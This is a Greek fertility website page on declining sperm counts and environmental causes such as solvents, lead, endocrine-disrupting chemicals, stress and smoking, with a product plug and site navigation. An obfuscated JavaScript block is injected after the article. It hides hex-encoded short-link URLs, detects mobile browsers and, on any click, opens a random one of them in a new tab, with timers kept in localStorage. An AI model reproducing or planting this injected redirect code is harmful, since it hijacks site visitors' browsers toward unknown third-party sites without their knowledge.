<p>Όμως πολλές μελέτες καταλήγουν στο συμπέρασμα ότι η ποσότητα των σπερματοζωαρίων στο γενικό πληθυσμό πέφτει. Μια πρόσφατη μετα-ανάλυση των δεδομένων χρησιμοποίησε στατιστικές μεθόδους οι οποίες διορθώνουν τους παράγοντες που πιθανόν να επηρεάζουν το τελικό αποτέλεσμα. Το συμπέρασμα ήταν ότι στις ΗΠΑ υπάρχει μια στατιστικά σημαντική μείωση του αριθμού σπερματοζωαρίων στο ανθρώπινο σπέρμα από τα 113 στα 66 millions/ml τα τελευταία 25 χρόνια. Ταυτόχρονα ένας σημαντικός αριθμός προσεκτικά δομημένων Ευρωπαϊκών μελετών, που δύσκολα κάποιος στατιστικολόγος μπορεί να αμφισβητήσει, καταλήγει στο συμπέρασμα ότι σε πολλές περιοχές της γης ο αριθμός των σπερματοζωαρίων πέφτει ταχύτατα.</p>
<p>Γιατί όμως πρέπει να ανησυχούμε αφού οι αριθμοί αυτοί (66 εκατομμύρια /κ.εκ. !) φαίνονται τόσο μεγάλοι και επιπλέον παράγονται 1,000 περίπου σπερματοζωάρια κάθε δευτερόλεπτο;</p>
<p>Η απάντηση έγκειται στο ότι χρειάζονται πολλά εκατομμύρια σπερματοζωάρια να κολυμπήσουν σε όλη τη διαδρομή της μήτρας και της σάλπιγγας προς το ωάριο και μόλις μερικές εκατοντάδες από αυτά φθάνουν στον τελικό τους προορισμό. Αν λοιπόν ένας κατά τ? άλλα «ασήμαντος» παράγοντας επιδράσει, μπορεί ένας άνδρας που βρίσκεται στο μεταίχμιο της υπογονιμότητας να καταστεί πρακτικά υπογόνιμος.</p>
<p><strong>Περιβαλλοντικοί παράγοντες</strong></p>
<p><br /><img alt="drugs_sperm" src="/images/buttons/farmaka_big2.jpg" /></p>
<p>&nbsp;</p>
<p>Ο άνδρας είναι ευαίσθητος στις περιβαλλοντικές αλλαγές. Μπορεί να υπάρχει μια συνεχής παραγωγή σπερματόζωων καθ? όλη τη διάρκεια της ζωής του άνδρα (ο Charlie Chaplin έγινε μπαμπάς στα 80 του!), αλλά το σπερματοζωάριο χρειάζεται 70 μέρες από τη στιγμή που θα παραχθεί μέχρι να ωριμάσει και να είναι ικανό να γονιμοποιήσει το ωάριο. Κατά τη διάρκεια αυτής της περιόδου διάφόροι εξωτερικοί παράγόντες (χημικά, στρες, θερμότητα, ψύχος, μολύνσεις κλπ) μπορούν να επηρεάσουν την ποιότητά του.</p>
<p>Αρκετές μελέτες σε ζώα αποδεικνύουν την επίπτωση που έχουν στην γονιμότητα πολλά κοινώς χρησιμοποιούμενα χημικά. Μερικά από αυτά είναι: διάφορα τοξικά εντομοκτόνα, ζιζανιοκτόνα και βιομηχανικά χημικά (DDT, PCB και άλλα), ουσίες που περιέχουν οιστρογόνα και ορμόνες που περιέχονται σε ζωικά προϊόντα.</p>
<p>Φυσικά σημαντικό ρόλο παίζει και το άγχος της σύγχρονης διαβίωσης στα μεγάλα αστικά κέντρα. Σε μερικές αγροτικές περιοχές για παράδειγμα το σπέρμα αλλάζει με πιο αργούς ρυθμούς. Στη Φινλανδία η ποιότητα του σπέρματος είναι γενικά καλύτερη σε μερικές απομονωμένες αγροτικές περιοχές απ? ότι στις πόλεις.</p>
<p>Επίσης σε πολλές μελέτες που έχουν δημοσιευθεί γίνεται εμφανής ο ρόλος του εργασιακού περιβάλλοντος τόσο στις γυναίκες όσο και στους άνδρες. Σε πολλές περιπτώσεις, αλλά όχι πάντα, η έκθεση σε βλαπτικές ουσίες είναι μεγαλύτερη στους εργασιακούς χώρους παρά στο γενικό πληθυσμό. Για παράδειγμα ένας αγρότης που ψεκάζει εντομοκτόνα ή ένας εργάτης που έρχεται σε καθημερινή επαφή με τις χημικές αυτές ουσίες, εκτίθεται σε σαφώς μεγαλύτερο βαθμό απ? ότι κάποιος που τα χρησιμοποιεί περιστασιακά.</p>
<p>Γίνεται φυσικά κατανοητό πως η συχνότερη και υψηλότερη έκθεση είναι πιο πιθανόν να προκαλέσει προβλήματα υγείας σε σχέση με την χαμηλή έκθεση. Παρ? όλα αυτά, αν δεν λαμβάνονται προφυλάξεις, ακόμη και χαμηλή σε διάρκεια ή και περιστασιακή έκθεση σε δυνητικά τοξικές ουσίες μπορεί να είναι βλαπτική. Για παράδειγμα η έκθεση σε διαλύτες και πτητικές ουσίες μπορεί να είναι υψηλή ακόμη και κατά τη διάρκεια του «μαστορέματος» στα σπίτια ή και κατά τη βαφή συναρμολογούμενων παιχνιδιών</p>
<p><br /><strong>Γνωστοί βλαπτικοί παράγοντες</strong></p>
<p>Τολουένιο (μελάνι, βαφές, βενζίνη, αρώματα, κόλλες).</p>
<p>Στυρένια (πλαστικά, ρητίνες, ελαστικά).</p>
<p>Αιθέρες γλυκόλης -κυρίως μικρής αλυσίδας: (ηλεκτρονικά, αποψυκτικά, μελάνια, χρώματα, αρώματα, φωτογραφικά υγρά, ορισμένα εντομοκτόνα).</p>
<p><strong><br /><br />Διάφοροι διαλύτες.</strong></p>
<p>Μόλυβδος (βαφές, μπαταρίες, κεραμικά, κοσμήματα, εκτυπωτικά, πυρομαχικά, PVC).<br />Διβρωμοχλωροπροπάνιο (DBPC): απολυμαντικό που δεν χρησιμοποιείται πλέον και που στο παρελθόν είχε κατηγορηθεί για την στειρότητα πολλών εργατών σε φάρμες και χημικές βιομηχανίες στις ΗΠΑ και σε άλλες χώρες.</p>
<p>Διβρωμοαιθυλένιο: εντομοκτόνο και προσθετικό βενζίνης. Μπορεί να μολύνει το έδαφος όπου χρησιμοποιείται.</p>
<p>&nbsp;</p>
<p><strong>Τα χημικά μιμούνται τα ανθρώπινα οιστρογόνα.</strong></p>
<p>Για την επιτυχημένη αναπαραγωγή είναι απαραίτητη η ισορροπία των φυσιολογικών οιστρογόνων στον οργανισμό του ανθρώπου. Μελέτες όμως έχουν αποδείξει ότι τα οιστρογόνα του περιβάλλοντος (χημικά που μιμούνται τη δράση των φυσιολογικών οιστρογόνων) «μπερδεύουν» τους υποδοχείς οιστρογόνων του σώματός μας και δημιουργούν προβλήματα υπογονιμότητας.<br />Ήδη για μερικά εντομοκτόνα έχει αποδειχθεί ότι δρουν σαν περιβαλλοντικά οιστρογόνα. Νεότερες έρευνες δείχνουν πως όλο και περισσότερες χημικές ουσίες, όπως για παράδειγμα το προθετικό τροφών βουτυλιωμένη υδροξυανισόλη (ΒΗΑ), είναι περιβαλλοντικά οιστρογόνα. Επίσης διάφορες άλλες ουσίες, όπως τα πλαστικά και το PVC, βρέθηκε ότι έχουν μερική οιστρογονική δράση.</p>
<p><br /><strong>Στρες και κάπνισμα</strong></p>
<p>Γενικά η αγχώδης και καθιστική ζωή και το γρήγορο φαγητό δεν βοηθούν την βελτίωση της ποιότητας του σπέρματος. Οι καπνιστές έχουν κατά μέσον όρο 13-17% λιγότερο σπέρμα από τους μη καπνιστές. Σε μια έρευνα που πραγματοποιήθηκε στη Βόρεια Καρολίνα, όπου καπνιστές εξετάστηκαν 5 και 15 μήνες μετά την διακοπή του καπνίσματος, η ποσότητα των σπερματοζωαρίων τους αυξήθηκε από 50 έως 800%! Γίνεται εμφανές πως στον καπνό του τσιγάρου περιέχονται χημικές ουσίες που βλάπτουν το σπέρμα, αλλά επίσης ότι ευτυχώς η βλάβη αυτή είναι αναστρέψιμη.</p>
<p>&nbsp;</p>
<p>&nbsp;Οι κλινικές μελέτες αποκαλύπτουν: το <a href="http://profertil.gr/" target="_blank">PROfertil®</a> βοηθάει!</p>
<p>&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4f\x51\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x77\x51\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x43\x4c\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x5a\x4a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x41\x46\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x48\x43\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x72\x62\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x76\x55\x46\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x76\x4c\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x59\x6e\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 
							

	
	</div>                            </div>
                            
                                                        <div id="ja-content-bottom" class="ja-content-bottom clearfix">
                                	<div class="ja-moduletable moduletable  clearfix" id="Mod109">
						<div class="ja-box-ct clearfix">
		<form action="/index.php/el/" method="post" class="search">
		<label for="mod-search-searchword"> </label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="40" value=" "  onblur="if (this.value=='') this.value=' ';" onfocus="if (this.value==' ') this.value='';" /><input type="submit" value="Αναζητηση" class="button" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="219" />
</form>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod151">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<table border="0" style="width: 602px; height: 612px;" cellpadding="2">
<tbody>
<tr>
<td><strong><span style="color: #ffffff;"></span></strong></td>
<td colspan="2" style="background-color: #ffffff;">
<p><strong><span style="color: #ffffff;">&nbsp;<strong><span style="color: #ffffff;">&nbsp;I</span></strong></span></strong><strong><span style="color: #ffffff;"><strong><span style="color: #ffffff;">SIGHT</span></strong></span></strong><strong><span style="color: #ffffff;"></span></strong></p>
</td>
<td><strong><span style="color: #ffffff;"></span></strong></td>
</tr>
<tr>
<td>&nbsp;</td>
<td colspan="2"><img src="/images/2013/fotolia_life2.jpg" alt="fotolia life2" width="555" height="370" /></td>
<td>&nbsp;</td>
</tr>
<tr>
<td colspan="4" style="border: 1px solid #f9f0f0; width: 560px;" align="left" valign="top">
<p><span style="color: #000000; font-family: arial,helvetica,sans-serif; font-size: 10pt;"><span style="font-size: 12pt;"><strong>ΚΟΣΜΟΓΟΝΙΑ</strong></span><br />Ο δικτυακός μας τόπος στοχεύει στην ενημέρωση σχετικά με την εξωσωματική γονιμοποίηση. Καλύπτονται θέματα θεωρητικά, τεχνικά, ενώ μπορείτε να βρείτε και διάφορες χρήσιμες <br />διευθύνσεις σχετικά με την εξωσωματική γονιμοποίηση στην Ελλάδα και το Εξωτερικό.<br /><a href="/index.php/el/news/261-iatrikos-tourismos-ellada.html"><span style="color: #000000;"><span style="color: #3366ff;">.:Ελλά</span><span style="color: #0000ff;"><span style="color: #3366ff;">δα για ε<span style="color: #3366ff;">ξωσωμ</span></span><span style="color: #3366ff;">ατική:.</span></span></span></a>&nbsp; <a href="/images/banners/exosomatiki.pdf"><span style="color: #000000;"><span style="color: #0000ff;">.:</span><span style="color: #0000ff;"><span style="color: #3366ff;">Τα στάδια της</span> <span style="color: #3366ff;">Εξωσωματικής </span>γ</span><span style="color: #0000ff;"><span style="color: #3366ff;">ονιμοποίησης</span><span style="color: #3366ff;"> σε μια σελίδα:.<br /></span></span></span></a> <a href="/index.php/el/information-130.html"><span style="color: #000000;"><span style="color: #0000ff;">.<span style="color: #3366ff;">:</span></span></span><span style="color: #000000;"><span style="color: #0000ff;"><span style="color: #3366ff;">Δωρεά</span></span><span style="color: #3366ff;"><span style="color: #3366ff;">ν </span>ενημέρωση:.</span></span></a></span></p>
<p><span style="color: #000000; font-family: arial,helvetica,sans-serif; font-size: 10pt;"><img src="/images/2013/line4.jpg" alt="line4" width="570" height="37" /></span></p>
<p><span style="font-size: 12pt;"><span style="color: #000000;"><strong>Ο πλήρης οδηγός για την εξωσωματική γονιμοποίηση </strong></span><span style="color: #0000ff;"><span style="color: #000000;">- </span><em><span style="color: #3366ff;">ρωτήστε μας για την <span style="color: #ffffff;"></span>εξωσωματική γονιμοποίηση ! <strong>E-</strong> <a href="/index.php/el/esum-2.html"><span style="color: #ff0000;">[συμβουλευτική]</span></a></span></em></span></span></p>
</td>
</tr>
</tbody>
</table></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod117">
						<div class="ja-box-ct clearfix">
		
<div class="ja-zinwrap default" id="ja-zinwrap-117">
	<div class="ja-zin clearfix">	   
						
			<div class="items-row" style="width: 49.95%">							
					
									
			
					<div class="ja-zinsec clearfix red">
						
				    					    	<h2>
							<a href="/index.php/el/emvriologia-3.html" title="">
								<span>ΕΜΒΡΥΟΛΟΓΙΑ</span>
							</a>
						</h2>
												
						<!-- User setting form -->
												<!-- End -->
									
													<div class="jazin-full" style="width: 100%">
								<div class="ja-box column ja-zintheme">
	<div class="ja-box-inner clearfix">
				
					
			<div class="ja-zincontent clearfix">
				<h4 class="ja-zintitle">
					<a href="/index.php/el/emfitefsi-2.html" title="ΕΜΦΥΤΕΥΣΗ">ΕΜΦΥΤΕΥΣΗ</a>
				</h4>
						
												
				<img class="left" src="/images/resized/images/2013/implant_280_100.jpg" alt="ΕΜΦΥΤΕΥΣΗ" align="left" />				
											</div>			
								
				<div class="ja-zinlinks clearfix">
			<strong>Δείτε ακόμη:</strong>			
			<ul class="jazin-links">
					
										<li>
						<span >
				  			<a href="/index.php/el/emvriologia-3/493-2013-01-14-13-25-05.html">
				  				Νεα ΄΄Μαγική΄΄ τεχνική 				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/el/emvriologia-3/75-2010-05-29-12-05-57.html">
				  				ΚΑΤΑΨΥΞΗ ΕΜΒΡΥΩΝ				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/el/emvriologia-3/gonimopoiisi.html">
				  				ΓΟΝΙΜΟΠΟΙΗΣΗ				  			</a>
			  			</span>
		  			</li>
							</ul>
		</div>
				
	</div>
</div>
			                </div>  
			                
										    </div>
				
				
									
									
			
					<div class="ja-zinsec clearfix ">
						
				    					    	<h2>
							<a href="/index.php/el/genetics.html" title="">
								<span>ΓΕΝΕΤΙΚΗ και PGD</span>
							</a>
						</h2>
												
						<!-- User setting form -->
												<!-- End -->
									
													<div class="jazin-full" style="width: 100%">
								<div class="ja-box column ja-zintheme">
	<div class="ja-box-inner clearfix">
				
					
			<div class="ja-zincontent clearfix">
				<h4 class="ja-zintitle">
					<a href="/index.php/el/genetics/323-clone.html" title="ΓΕΝΕΤΙΚΗ, ΥΠΟΓΟΝΙΜΟΤΗΤΑ  και PGD">ΓΕΝΕΤΙΚΗ, ΥΠΟΓΟΝΙΜΟΤΗΤΑ  και PGD</a>
				</h4>
						
												
				<img class="left" src="/images/resized/images/buttons/genetics_280_100.gif" alt="ΓΕΝΕΤΙΚΗ, ΥΠΟΓΟΝΙΜΟΤΗΤΑ  και PGD" align="left" />				
											</div>			
								
				<div class="ja-zinlinks clearfix">
			<strong>Δείτε ακόμη:</strong>			
			<ul class="jazin-links">
					
										<li>
						<span >
				  			<a href="/index.php/el/genetics/kariotopos.html">
				  				ΚΑΡΥΟΤΥΠΟΣ				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/el/genetics/viopsiaemvriou.html">
				  				ΒΙΟΨΙΑ ΕΜΒΡΥΟΥ				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/el/test3.html">
				  				ΓΕΝΕΤΙΚΗ ΚΑΙ ΕΞΩΣΩΜΑΤΙΚΗ				  			</a>
			  			</span>
		  			</li>
							</ul>
		</div>
				
	</div>
</div>
			                </div>  
			                
										    </div>
				
				
									
									
			
					<div class="ja-zinsec clearfix ">
						
				    					    	<h2>
							<a href="/index.php/el/ivf.html" title="">
								<span>Πριν από IVF</span>
							</a>
						</h2>
												
						<!-- User setting form -->
												<!-- End -->
									
													<div class="jazin-full" style="width: 100%">
								<div class="ja-box column ja-zintheme">
	<div class="ja-box-inner clearfix">
				
					
			<div class="ja-zincontent clearfix">
				<h4 class="ja-zintitle">
					<a href="/index.php/el/ivf/131-2010-06-03-09-36-27.html" title="ΣΠΕΡΜΑΤΕΓΧΥΣΗ">ΣΠΕΡΜΑΤΕΓΧΥΣΗ</a>
				</h4>
						
												
				<img class="left" src="/images/resized/images/july/iui_280_100.gif" alt="ΣΠΕΡΜΑΤΕΓΧΥΣΗ" align="left" />				
											</div>			
								
				<div class="ja-zinlinks clearfix">
			<strong>Δείτε ακόμη:</strong>			
			<ul class="jazin-links">
					
										<li>
						<span >
				  			<a href="/index.php/el/2010-07-19-09-56-16.html">
				  				ΑΥΞΗΣΤΕ ΤΙΣ ΠΙΘΑΝΟΤΗΤΕΣ ΣΥΛΛΗΨΗΣ				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/el/ivf/137-2010-06-03-10-15-33.html">
				  				ΤΟ ΠΡΩΤΟ ΒΗΜΑ				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/el/2010-07-27-07-09-16.html">
				  				ΠΡΩΤΑ ΒΗΜΑΤΑ				  			</a>
			  			</span>
		  			</li>
							</ul>
		</div>
				
	</div>
</div>
			                </div>  
			                
										    </div>
				
				
							</div>
			
					
			<div class="items-row" style="width: 49.95%">							
					
									
			
					<div class="ja-zinsec clearfix ">
						
				    					    	<h2>
							<a href="/index.php/el/22-greek/men.html" title="">
								<span>ΑΝΔΡΕΣ</span>
							</a>
						</h2>
												
						<!-- User setting form -->
												<!-- End -->
									
													<div class="jazin-full" style="width: 100%">
								<div class="ja-box column ja-zintheme">
	<div class="ja-box-inner clearfix">
				
					
			<div class="ja-zincontent clearfix">
				<h4 class="ja-zintitle">
					<a href="/index.php/el/22-greek/men/295-mikrogonimopoisi.html" title="ΜΙΚΡΟΓΟΝΙΜΟΠΟΙΗΣΗ">ΜΙΚΡΟΓΟΝΙΜΟΠΟΙΗΣΗ</a>
				</h4>
						
												
				<img class="left" src="/images/resized/images/newuploads/icsi2010_280_100.gif" alt="ΜΙΚΡΟΓΟΝΙΜΟΠΟΙΗΣΗ" align="left" />				
											</div>			
								
				<div class="ja-zinlinks clearfix">
			<strong>Δείτε ακόμη:</strong>			
			<ul class="jazin-links">
					
										<li>
						<span >
				  			<a href="/index.php/el/exosomatikigonimopoihsh-2/for-men.html">
				  				ΑΝΔΡΙΚΗ ΥΠΟΓΟΝΙΜΟΤΗΤΑ				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/el/22-greek/men/61-2010-05-29-08-32-54.html">
				  				ΔΥΝΑΜΩΣΤΕ ΤΟ ΣΠΕΡΜΑ ΣΑΣ!				  			</a>
			  			</span>
		  			</li>
					
										<li>
						<span >
				  			<a href="/index.php/el/22-greek/men/301-kirsokili.html">
				  				ΤΙ ΕΙΝΑΙ Η ΚΙΡΣΟΚΗΛΗ?				  			</a>
			  			</span>
		  			</li>
							</ul>
		</div>
				
	</div>
</div>
			                </div>  
			                
										    </div>
				
				
									
									
			
					<div class="ja-zinsec clearfix ">
						
				    					    	<h2>
							<a href="/index.php/el/25-greek/how.html" title="">
								<span>ΠΩΣ!</span>
							</a>
						</h2>
												
						<!-- User setting form -->
												<!-- End -->
									
													<div class="jazin-full" style="width: 100%">
								<div class="ja-box column ja-zintheme">
	<div class="ja-box-inner clearfix">
				
					
			<div class="ja-zincontent clearfix">
				<h4 class="ja-zintitle">
					<a href="/index.php/el/25-greek/how/115-2010-06-01-14-13-01.html" title="ΠΡΟΒΛΕΨΗ ΩΟΡΡΗΞΙΑΣ">ΠΡΟΒΛΕΨΗ ΩΟΡΡΗΞΙΑΣ</a>
				</h4>
						
												
